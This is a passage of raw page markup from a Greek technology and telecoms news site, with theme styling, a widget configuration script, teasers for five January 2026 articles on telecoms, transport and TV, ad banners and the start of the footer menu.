                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_3ac .td-post-date,
				.tdi_84_3ac .td-post-author-name span{
					color: #727277;
				}.tdi_84_3ac .td-block-title a,
				.tdi_84_3ac .td-block-title span{
					font-family:Ubuntu !important;
				}.tdi_84_3ac .td-subcat-list a,
				.tdi_84_3ac .td-subcat-dropdown span,
				.tdi_84_3ac .td-subcat-dropdown a{
					font-family:Ubuntu !important;
				}.tdi_84_3ac .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_84_3ac .td-editor-date,
				.tdi_84_3ac .td-editor-date .td-post-author-name,
				.tdi_84_3ac .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_84_3ac .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_84_3ac .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_3ac .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84_3ac .td-module-container:before{
					bottom: -10px;
				}.tdi_84_3ac .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_3ac .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_3ac .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_3ac .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84_3ac .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_3ac .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_84_3ac .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_84_3ac .td-module-container:before{
					bottom: -5px;
				}.tdi_84_3ac .td-post-date,
				.tdi_84_3ac .td-post-author-name span{
					display: none;
				}.tdi_84_3ac .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_3ac .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_3ac .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_3ac .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_3ac .td-editor-date,
				.tdi_84_3ac .td-editor-date .td-post-author-name,
				.tdi_84_3ac .td-module-comments a{
					font-family:Ubuntu !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_84_3ac .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84_3ac .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84_3ac .td-module-container:before{
					bottom: -10px;
				}.tdi_84_3ac .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_3ac .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_3ac .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_3ac .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_3ac .td-block-title a,
				.tdi_84_3ac .td-block-title span{
					font-family:Ubuntu !important;font-size:17px !important;
				}.tdi_84_3ac .td-subcat-list a,
				.tdi_84_3ac .td-subcat-dropdown span,
				.tdi_84_3ac .td-subcat-dropdown a{
					font-family:Ubuntu !important;font-size:17px !important;
				}@media (min-width: 768px) {
                    .tdi_84_3ac .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_84_3ac = new tdBlock();
block_tdi_84_3ac.id = "tdi_84_3ac";
block_tdi_84_3ac.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"500","f_cat_font_transform":"","f_cat_font_spacing":"1","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"500","date_txt":"#727277","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"50","image_floated":"","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","show_author":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_header_font_size":"eyJwaG9uZSI6IjE3In0=","f_header_font_weight":"","f_header_font_family":"617","f_ajax_font_size":"eyJwaG9uZSI6IjE3In0=","f_ajax_font_weight":"","f_ajax_font_family":"617","hide_image":"yes","f_cat_font_size":"13","f_cat_font_line_height":"1.1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84_3ac","tdc_css_class":"tdi_84_3ac","tdc_css_class_style":"tdi_84_3ac_rand_style"}';
block_tdi_84_3ac.td_column_number = "1";
block_tdi_84_3ac.block_type = "td_flex_block_1";
block_tdi_84_3ac.post_count = "5";
block_tdi_84_3ac.found_posts = "17440";
block_tdi_84_3ac.header_color = "";
block_tdi_84_3ac.ajax_pagination_infinite_stop = "";
block_tdi_84_3ac.max_num_pages = "3488";
tdBlocksArray.push(block_tdi_84_3ac);
</script><div class="td-block-title-wrap"></div><div id=tdi_84_3ac class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/" rel="bookmark" title="«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV">«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:15+00:00" >16/01/2026, 16:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Πρεμιέρα κάνει το Σάββατο 17/1 στις 21:00 στο COSMOTE HΙSTORY, η νέα διεθνής συμπαραγωγή της COSMOTE TV, «Τα επτά θαύματα του αρχαίου κόσμου». Στη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/cheimerines-ekptoseis-me-chamiles-times-se-koryfaia-proionta-technologias-apo-ti-vodafone/" rel="bookmark" title="Χειμερινές εκπτώσεις με χαμηλές τιμές σε κορυφαία προϊόντα τεχνολογίας από τη Vodafone">Χειμερινές εκπτώσεις με χαμηλές τιμές σε κορυφαία προϊόντα τεχνολογίας από τη Vodafone</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:30:21+00:00" >16/01/2026, 15:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Φέτος τον χειμώνα, η Vodafone δίνει τη δυνατότητα σε όλους να αποκτήσουν σύγχρονες συσκευές τεχνολογίας, όπως smartphones, tablets και Smart TVs και να επωφεληθούν...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/cheimerines-ekptoseis-me-chamiles-times-se-koryfaia-proionta-technologias-apo-ti-vodafone/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/neo-rekor-epivaton-petyche-i-fraport-greece-to-2025/" rel="bookmark" title="Νέο ρεκόρ επιβατών πέτυχε η Fraport Greece το 2025">Νέο ρεκόρ επιβατών πέτυχε η Fraport Greece το 2025</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:20:17+00:00" >16/01/2026, 14:20</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Fraport Greece ανακοίνωσε τα αποτελέσματα της επιβατικής κίνησης για τον Δεκέμβριο 2025, καθώς και για το σύνολο του έτους, επιβεβαιώνοντας τη σταθερά ανοδική πορεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/neo-rekor-epivaton-petyche-i-fraport-greece-to-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-christos-fafoutis-neos-diefthynon-symvoulos-stin-elliniko-metro/" rel="bookmark" title="Ο Χρήστος Φαφούτης νέος Διευθύνων Σύμβουλος στην Ελληνικό Μετρό">Ο Χρήστος Φαφούτης νέος Διευθύνων Σύμβουλος στην Ελληνικό Μετρό</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:13:28+00:00" >16/01/2026, 13:13</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Μετά από απόφαση της συνεδρίασης της Επιτροπής δημοσίων επιχειρήσεων, τραπεζών, οργανισμών κοινής ωφελείας και φορέων κοινωνικής ασφάλισης της Βουλής, καθήκοντα Διευθύνοντος Συμβούλου στην εταιρεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-christos-fafoutis-neos-diefthynon-symvoulos-stin-elliniko-metro/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/167-ekat-metafores-tilefonikon-arithmon-mesa-se-20-chronia-kai-mikri-kampsi-to-2024/" rel="bookmark" title="16,7 εκατ. μεταφορές τηλεφωνικών αριθμών μέσα σε 20 χρόνια και μικρή κάμψη το 2024">16,7 εκατ. μεταφορές τηλεφωνικών αριθμών μέσα σε 20 χρόνια και μικρή κάμψη το 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:57+00:00" >16/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Η φορητότητα αριθμών στην Ελλάδα συμπλήρωσε το 2024 είκοσι χρόνια λειτουργίας, αποτελώντας έναν από τους πιο σημαντικούς μηχανισμούς ενίσχυσης του ανταγωνισμού...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/167-ekat-metafores-tilefonikon-arithmon-mesa-se-20-chronia-kai-mikri-kampsi-to-2024/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_85_3d6 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_3d6" >
<style>

/* inline tdc_css att */

.tdi_85_3d6{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div></strong></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_86_cc6 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_cc6" >
<style>

/* inline tdc_css att */

.tdi_86_cc6{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div></strong></p>
</div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_87_b06" class="tdc-zone"><div class="tdc_zone tdi_88_1ab  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_88_1ab{
                    min-height: 0;
                }
</style><div id="tdi_89_aaa" class="tdc-row stretch_row"><div class="vc_row tdi_90_6a9  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_90_6a9{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_90_6a9.tdc-row-content-vert-center,
                    .tdi_90_6a9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_90_6a9.tdc-row-content-vert-bottom,
                    .tdi_90_6a9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_90_6a9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_90_6a9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_90_6a9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_90_6a9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_90_6a9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_90_6a9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_90_6a9{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_90_6a9 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_6a9{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90_6a9{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_6a9{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_89_aaa_rand_style td-element-style" ><style>
.tdi_89_aaa_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_92_1a6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92_1a6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_aab td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_aab" >
<style>

/* inline tdc_css att */

.tdi_93_aab{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_aab{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_aab{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_aab .tdb-logo-a,
                .tdi_93_aab h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_aab .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_aab .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_aab .tdb-logo-img{
                    max-width: 350px;
                }.tdi_93_aab .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_aab .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_93_aab .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_93_aab .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_93_aab .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_93_aab .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_aab .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_94_ea3 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_94_ea3"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_94_ea3 .td_block_inner{
                    text-align: center;
                }.tdi_94_ea3 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_94_ea3 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_ea3 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_94_ea3 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_94_ea3 .tdb-menu > li > a,
                .tdi_94_ea3 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_94_ea3 .tdb-menu > li .tdb-menu-sep,
                .tdi_94_ea3 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_94_ea3 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_94_ea3 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_94_ea3 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_94_ea3 .tdb-menu > li > a,
                .tdi_94_ea3 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_94_ea3 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_94_ea3 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_94_ea3 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_94_ea3 .tdb-menu .tdb-normal-menu ul,
                .tdi_94_ea3 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_94_ea3 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94_ea3 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_94_ea3 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_ea3 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_94_ea3 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_ea3 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_94_ea3 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_ea3 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_94_ea3 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_94_ea3 .tdb-menu > li > a,
                .tdi_94_ea3 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94_ea3 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_94_ea3 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_ea3 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_94_ea3 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_94_ea3 .tdb-menu > li > a,
                .tdi_94_ea3 .td-subcat-more{
                    padding: 0px;
                }.tdi_94_ea3 .tdb-menu > li .tdb-menu-sep,
                .tdi_94_ea3 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_94_ea3 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_94_ea3 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_94_ea3 .tdb-menu > li.current-menu-item > a,
				.tdi_94_ea3 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_94_ea3 .tdb-menu > li.current-category-ancestor > a,
				.tdi_94_ea3 .tdb-menu > li:hover > a,
				.tdi_94_ea3 .tdb-menu > li.tdb-hover > a,
				.tdi_94_ea3 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_94_ea3 .tdb-menu > li > a:after,
				.tdi_94_ea3 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_94_ea3 .tdb-menu > li.current-menu-item > a:after,
				.tdi_94_ea3 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_94_ea3 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_94_ea3 .tdb-menu > li:hover > a:after,
				.tdi_94_ea3 .tdb-menu > li.tdb-hover > a:after,
				.tdi_94_ea3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_94_ea3 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
